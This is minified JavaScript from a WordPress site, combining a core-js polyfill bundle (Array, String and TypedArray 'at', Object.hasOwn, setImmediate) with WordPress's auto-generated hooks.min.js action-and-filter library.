!function(t){"use strict";var n,r,e;r={},(e=function(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}).m=n=[function(t,n,r){r(1),r(67),r(68),r(72),t.exports=r(79)},function(n,r,e){var o=e(2),i=e(36),u=e(57),c=e(56);e=e(62);o({target:"Array",proto:!0},{at:function(n){var r=i(this),e=u(r);return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:r[n]}}),e("at")},function(n,r,e){var o=e(3),i=e(4).f,u=e(40),c=e(43),f=e(34),a=e(50),p=e(61);n.exports=function(n,r){var e,s,l,y=n.target,v=n.global,d=n.stat,b=v?o:d?o[y]||f(y,{}):(o[y]||{}).prototype;if(b)for(e in r){if(s=r[e],l=n.noTargetGet?(l=i(b,e))&&l.value:b[e],!p(v?e:y+(d?".":"#")+e,n.forced)&&l!==t){if(typeof s==typeof l)continue;a(s,l)}(n.sham||l&&l.sham)&&u(s,"sham",!0),c(b,e,s,n)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),u=r(9),c=r(10),f=r(15),a=r(35),p=r(38),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=f(n),p)try{return s(t,n)}catch(t){}if(a(t,n))return u(!o(i.f,t,n),t[n])}},function(t,n,r){r=r(6),t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var r=Function.prototype.call;t.exports=r.bind?r.bind(r):function(){return r.apply(r,arguments)}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){return!!(t=o(this,t))&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(11),o=r(14);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(3),o=r(12),i=r(6),u=r(13),c=e.Object,f=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==u(t)?f(t,""):c(t)}:c},function(t,n){var r=Function.prototype,e=r.bind,o=r.call,i=e&&e.bind(o);t.exports=e?function(t){return t&&i(o,t)}:function(t){return t&&function(){return o.apply(t,arguments)}}},function(t,n,r){var e=(r=r(12))({}.toString),o=r("".slice);t.exports=function(t){return o(e(t),8,-1)}},function(n,r,e){var o=e(3).TypeError;n.exports=function(n){if(n==t)throw o("Can't call method on "+n);return n}},function(t,n,r){var e=r(16),o=r(19);t.exports=function(t){return t=e(t,"string"),o(t)?t:t+""}},function(n,r,e){var o=e(3),i=e(7),u=e(17),c=e(19),f=e(26),a=e(29),p=(e=e(30),o.TypeError),s=e("toPrimitive");n.exports=function(n,r){if(!u(n)||c(n))return n;var e=f(n,s);if(e){if(e=i(e,n,r=r===t?"default":r),!u(e)||c(e))return e;throw p("Can't convert object to primitive value")}return a(n,r=r===t?"number":r)}},function(t,n,r){var e=r(18);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},function(t,n){t.exports=function(t){return"function"==typeof t}},function(t,n,r){var e=r(3),o=r(20),i=r(18),u=r(21),c=(r=r(22),e.Object);t.exports=r?function(t){return"symbol"==typeof t}:function(t){var n=o("Symbol");return i(n)&&u(n.prototype,c(t))}},function(n,r,e){var o=e(3),i=e(18);n.exports=function(n,r){return arguments.length<2?(e=o[n],i(e)?e:t):o[n]&&o[n][r];var e}},function(t,n,r){r=r(12),t.exports=r({}.isPrototypeOf)},function(t,n,r){r=r(23),t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n,r){var e=r(24);r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},function(t,n,r){var e,o,i=r(3),u=r(25);r=i.process,i=i.Deno;!(o=(i=(i=r&&r.versions||i&&i.version)&&i.v8)?0<(e=i.split("."))[0]&&e[0]<4?1:+(e[0]+e[1]):o)&&u&&(!(e=u.match(/Edge\/(\d+)/))||74<=e[1])&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},function(t,n,r){r=r(20),t.exports=r("navigator","userAgent")||""},function(n,r,e){var o=e(27);n.exports=function(n,r){return null==(r=n[r])?t:o(r)}},function(t,n,r){var e=r(3),o=r(18),i=r(28),u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not a function")}},function(t,n,r){var e=r(3).String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},function(t,n,r){var e=r(3),o=r(7),i=r(18),u=r(17),c=e.TypeError;t.exports=function(t,n){var r,e;if("string"===n&&i(r=t.toString)&&!u(e=o(r,t)))return e;if(i(r=t.valueOf)&&!u(e=o(r,t)))return e;if("string"!==n&&i(r=t.toString)&&!u(e=o(r,t)))return e;throw c("Can't convert object to primitive value")}},function(t,n,r){var e=r(3),o=r(31),i=r(35),u=r(37),c=r(23),f=r(22),a=o("wks"),p=e.Symbol,s=p&&p.for,l=f?p:p&&p.withoutSetter||u;t.exports=function(t){var n;return i(a,t)&&(c||"string"==typeof a[t])||(n="Symbol."+t,c&&i(p,t)?a[t]=p[t]:a[t]=(f&&s?s:l)(n)),a[t]}},function(n,r,e){var o=e(32),i=e(33);(n.exports=function(n,r){return i[n]||(i[n]=r!==t?r:{})})("versions",[]).push({version:"3.19.1",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n,r){var e=r(3),o=r(34);r=e[r="__core-js_shared__"]||o(r,{});t.exports=r},function(t,n,r){var e=r(3),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},function(t,n,r){var e=r(12),o=r(36),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},function(t,n,r){var e=r(3),o=r(14),i=e.Object;t.exports=function(t){return i(o(t))}},function(n,r,e){e=e(12);var o=0,i=Math.random(),u=e(1..toString);n.exports=function(n){return"Symbol("+(n===t?"":n)+")_"+u(++o+i,36)}},function(t,n,r){var e=r(5),o=r(6),i=r(39);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(3),o=(r=r(17),e.document),i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(41),i=r(9);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(3),o=r(5),i=r(38),u=r(42),c=r(15),f=e.TypeError,a=Object.defineProperty;n.f=o?a:function(t,n,r){if(u(t),n=c(n),u(r),i)try{return a(t,n,r)}catch(t){}if("get"in r||"set"in r)throw f("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(3),o=r(17),i=e.String,u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not an object")}},function(n,r,e){var o=e(3),i=e(18),u=e(35),c=e(40),f=e(34),a=e(44),p=e(45),s=e(49).CONFIGURABLE,l=p.get,y=p.enforce,v=String(String).split("String");(n.exports=function(n,r,e,a){var p=!!a&&!!a.unsafe,l=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet,b=a&&a.name!==t?a.name:r;i(e)&&("Symbol("===String(b).slice(0,7)&&(b="["+String(b).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!u(e,"name")||s&&e.name!==b)&&c(e,"name",b),(a=y(e)).source||(a.source=v.join("string"==typeof b?b:""))),n!==o?(p?!d&&n[r]&&(l=!0):delete n[r],l?n[r]=e:c(n,r,e)):l?n[r]=e:f(r,e)})(Function.prototype,"toString",(function(){return i(this)&&l(this).source||a(this)}))},function(t,n,r){var e=r(12),o=r(18),i=(r=r(33),e(Function.toString));o(r.inspectSource)||(r.inspectSource=function(t){return i(t)}),t.exports=r.inspectSource},function(t,n,r){var e,o,i,u,c,f,a,p,s=r(46),l=r(3),y=r(12),v=r(17),d=r(40),b=r(35),g=r(33),m=r(47),h=(r=r(48),"Object already initialized"),x=l.TypeError;l=l.WeakMap;a=s||g.state?(e=g.state||(g.state=new l),o=y(e.get),i=y(e.has),u=y(e.set),c=function(t,n){if(i(e,t))throw new x(h);return n.facade=t,u(e,t,n),n},f=function(t){return o(e,t)||{}},function(t){return i(e,t)}):(r[p=m("state")]=!0,c=function(t,n){if(b(t,p))throw new x(h);return n.facade=t,d(t,p,n),n},f=function(t){return b(t,p)?t[p]:{}},function(t){return b(t,p)}),t.exports={set:c,get:f,has:a,enforce:function(t){return a(t)?f(t):c(t,{})},getterFor:function(t){return function(n){var r;if(!v(n)||(r=f(n)).type!==t)throw x("Incompatible receiver, "+t+" required");return r}}}},function(t,n,r){var e=r(3),o=r(18);r=r(44),e=e.WeakMap;t.exports=o(e)&&/native code/.test(r(e))},function(t,n,r){var e=r(31),o=r(37),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,r){var e=r(5),o=r(35),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor;o=(r=o(i,"name"))&&"something"===function(){}.name,i=r&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:r,PROPER:o,CONFIGURABLE:i}},function(t,n,r){var e=r(35),o=r(51),i=r(4),u=r(41);t.exports=function(t,n){for(var r=o(n),c=u.f,f=i.f,a=0;a<r.length;a++){var p=r[a];e(t,p)||c(t,p,f(n,p))}}},function(t,n,r){var e=r(20),o=r(12),i=r(52),u=r(60),c=r(42),f=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?f(n,r(t)):n}},function(t,n,r){var e=r(53),o=r(59).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var e=r(12),o=r(35),i=r(10),u=r(54).indexOf,c=r(48),f=e([].push);t.exports=function(t,n){var r,e=i(t),a=0,p=[];for(r in e)!o(c,r)&&o(e,r)&&f(p,r);for(;n.length>a;)o(e,r=n[a++])&&(~u(p,r)||f(p,r));return p}},function(t,n,r){var e=r(10),o=r(55),i=r(57);r=function(t){return function(n,r,u){var c,f=e(n),a=i(f),p=o(u,a);if(t&&r!=r){for(;p<a;)if((c=f[p++])!=c)return!0}else for(;p<a;p++)if((t||p in f)&&f[p]===r)return t||p||0;return!t&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(56),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return(t=+t)!=t||0==t?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(58);t.exports=function(t){return e(t.length)}},function(t,n,r){var e=r(56),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=r(18),i=/#|\.prototype\./,u=(r=function(t,n){return(t=c[u(t)])==a||t!=f&&(o(n)?e(n):!!n)},r.normalize=function(t){return String(t).replace(i,".").toLowerCase()}),c=r.data={},f=r.NATIVE="N",a=r.POLYFILL="P";t.exports=r},function(n,r,e){var o=e(30),i=e(63),u=(e=e(41),o("unscopables")),c=Array.prototype;c[u]==t&&e.f(c,u,{configurable:!0,value:i(null)}),n.exports=function(t){c[u][t]=!0}},function(n,r,e){function o(){}function i(t){return"<script>"+t+"</"+v+">"}var u,c=e(42),f=e(64),a=e(59),p=e(48),s=e(66),l=e(39),y=(e=e(47),"prototype"),v="script",d=e("IE_PROTO"),b=function(){try{u=new ActiveXObject("htmlfile")}catch(t){}var t;b="undefined"==typeof document||document.domain&&u?function(t){t.write(i("")),t.close();var n=t.parentWindow.Object;return t=null,n}(u):((t=l("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(i("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete b[y][a[n]];return b()};p[d]=!0,n.exports=Object.create||function(n,r){var e;return null!==n?(o[y]=c(n),e=new o,o[y]=null,e[d]=n):e=b(),r===t?e:f(e,r)}},function(t,n,r){var e=r(5),o=r(41),i=r(42),u=r(10),c=r(65);t.exports=e?Object.defineProperties:function(t,n){i(t);for(var r,e=u(n),f=c(n),a=f.length,p=0;p<a;)o.f(t,r=f[p++],e[r]);return t}},function(t,n,r){var e=r(53),o=r(59);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(20),t.exports=r("document","documentElement")},function(t,n,r){r(2)({target:"Object",stat:!0},{hasOwn:r(35)})},function(n,r,e){var o=e(2),i=e(12),u=e(14),c=e(56),f=e(69),a=(e=e(6),i("".charAt));o({target:"String",proto:!0,forced:e((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(n){var r=f(u(this)),e=r.length;return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:a(r,n)}})},function(t,n,r){var e=r(3),o=r(70),i=e.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(n,r,e){var o=e(3),i=e(71),u=e(18),c=e(13),f=e(30)("toStringTag"),a=o.Object,p="Arguments"==c(function(){return arguments}());n.exports=i?c:function(n){var r;return n===t?"Undefined":null===n?"Null":"string"==typeof(n=function(t,n){try{return t[n]}catch(t){}}(r=a(n),f))?n:p?c(r):"Object"==(n=c(r))&&u(r.callee)?"Arguments":n}},function(t,n,r){var e={};e[r(30)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(n,r,e){var o=e(73),i=e(57),u=e(56),c=o.aTypedArray;(0,o.exportTypedArrayMethod)("at",(function(n){var r=c(this),e=i(r);return(n=0<=(n=u(n))?n:e+n)<0||e<=n?t:r[n]}))},function(n,r,e){function o(t){return!!l(t)&&(t=v(t),y(M,t)||y(C,t))}var i,u,c,f=e(74),a=e(5),p=e(3),s=e(18),l=e(17),y=e(35),v=e(70),d=e(28),b=e(40),g=e(43),m=e(41).f,h=e(21),x=e(75),O=e(77),S=e(30),j=e(37),w=(P=p.Int8Array)&&P.prototype,A=(e=(e=p.Uint8ClampedArray)&&e.prototype,P&&x(P)),T=w&&x(w),P=Object.prototype,_=p.TypeError,E=(S=S("toStringTag"),j("TYPED_ARRAY_TAG")),I=j("TYPED_ARRAY_CONSTRUCTOR"),R=f&&!!O&&"Opera"!==v(p.opera),M=(f=!1,{Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8}),C={BigInt64Array:8,BigUint64Array:8};for(i in M)(c=(u=p[i])&&u.prototype)?b(c,I,u):R=!1;for(i in C)(c=(u=p[i])&&u.prototype)&&b(c,I,u);if((!R||!s(A)||A===Function.prototype)&&(A=function(){throw _("Incorrect invocation")},R))for(i in M)p[i]&&O(p[i],A);if((!R||!T||T===P)&&(T=A.prototype,R))for(i in M)p[i]&&O(p[i].prototype,T);if(R&&x(e)!==T&&O(e,T),a&&!y(T,S))for(i in f=!0,m(T,S,{get:function(){return l(this)?this[E]:t}}),M)p[i]&&b(p[i],E,i);n.exports={NATIVE_ARRAY_BUFFER_VIEWS:R,TYPED_ARRAY_CONSTRUCTOR:I,TYPED_ARRAY_TAG:f&&E,aTypedArray:function(t){if(o(t))return t;throw _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!O||h(A,t)))return t;throw _(d(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,n,r){if(a){if(r)for(var e in M)if((e=p[e])&&y(e.prototype,t))try{delete e.prototype[t]}catch(t){}T[t]&&!r||g(T,t,!r&&R&&w[t]||n)}},exportTypedArrayStaticMethod:function(t,n,r){var e,o;if(a){if(O){if(r)for(e in M)if((o=p[e])&&y(o,t))try{delete o[t]}catch(t){}if(A[t]&&!r)return;try{return g(A,t,!r&&R&&A[t]||n)}catch(t){}}for(e in M)!(o=p[e])||o[t]&&!r||g(o,t,n)}},isView:function(t){return!!l(t)&&("DataView"===(t=v(t))||y(M,t)||y(C,t))},isTypedArray:o,TypedArray:A,TypedArrayPrototype:T}},function(t,n){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,n,r){var e=r(3),o=r(35),i=r(18),u=r(36),c=r(47),f=(r=r(76),c("IE_PROTO")),a=e.Object,p=a.prototype;t.exports=r?a.getPrototypeOf:function(t){var n=u(t);return o(n,f)?n[f]:(t=n.constructor,i(t)&&n instanceof t?t.prototype:n instanceof a?p:null)}},function(t,n,r){r=r(6),t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(n,r,e){var o=e(12),i=e(42),u=e(78);n.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=o(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),n=r instanceof Array}catch(r){}return function(r,e){return i(r),u(e),n?t(r,e):r.__proto__=e,r}}():t)},function(t,n,r){var e=r(3),o=r(18),i=e.String,u=e.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw u("Can't set "+i(t)+" as a prototype")}},function(t,n,r){var e=r(2),o=r(3);r=r(80);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(n,r,e){var o,i,u=e(3),c=e(81),f=e(82),a=e(18),p=e(35),s=e(6),l=e(66),y=e(83),v=e(39),d=e(84),b=e(85),g=u.setImmediate,m=u.clearImmediate,h=u.process,x=u.Dispatch,O=u.Function,S=u.MessageChannel,j=u.String,w=0,A={},T="onreadystatechange";try{o=u.location}catch(n){}function P(t){var n;p(A,t)&&(n=A[t],delete A[t],n())}function _(t){return function(){P(t)}}function E(t){P(t.data)}e=function(t){u.postMessage(j(t),o.protocol+"//"+o.host)},g&&m||(g=function(n){var r=y(arguments,1);return A[++w]=function(){c(a(n)?n:O(n),t,r)},i(w),w},m=function(t){delete A[t]},b?i=function(t){h.nextTick(_(t))}:x&&x.now?i=function(t){x.now(_(t))}:S&&!d?(S=(d=new S).port2,d.port1.onmessage=E,i=f(S.postMessage,S)):u.addEventListener&&a(u.postMessage)&&!u.importScripts&&o&&"file:"!==o.protocol&&!s(e)?(i=e,u.addEventListener("message",E,!1)):i=T in v("script")?function(t){l.appendChild(v("script"))[T]=function(){l.removeChild(this),P(t)}}:function(t){setTimeout(_(t),0)}),n.exports={set:g,clear:m}},function(t,n){var r=Function.prototype,e=r.apply,o=r.bind,i=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(o?i.bind(e):function(){return i.apply(e,arguments)})},function(n,r,e){var o=e(12),i=e(27),u=o(o.bind);n.exports=function(n,r){return i(n),r===t?n:u?u(n,r):function(){return n.apply(r,arguments)}}},function(t,n,r){r=r(12),t.exports=r([].slice)},function(t,n,r){r=r(25),t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,n,r){var e=r(13);r=r(3);t.exports="process"==e(r.process)}],e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=0)}();
// source --> https://digifesta.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5 
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return v},addFilter:function(){return m},applyFilters:function(){return k},createHooks:function(){return h},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return f},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return g},removeAction:function(){return p},removeAllActions:function(){return y},removeAllFilters:function(){return F},removeFilter:function(){return A}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c){let s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t){let o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(e){const o=n[t];o[e]||(o[e]={handlers:[],runs:0}),o[e].runs++;const i=o[e].handlers;for(var c=arguments.length,s=new Array(c>1?c-1:0),u=1;u<c;u++)s[u-1]=arguments[u];if(!i||!i.length)return r?s[0]:void 0;const l={name:e,currentIndex:0};for(o.__current.push(l);l.currentIndex<i.length;){const n=i[l.currentIndex].callback.apply(null,s);r&&(s[0]=n),l.currentIndex++}return o.__current.pop(),r?s[0]:void 0}};var u=function(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var h=function(){return new d};const f=h(),{addAction:v,addFilter:m,removeAction:p,removeFilter:A,hasAction:_,hasFilter:g,removeAllActions:y,removeAllFilters:F,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=t}();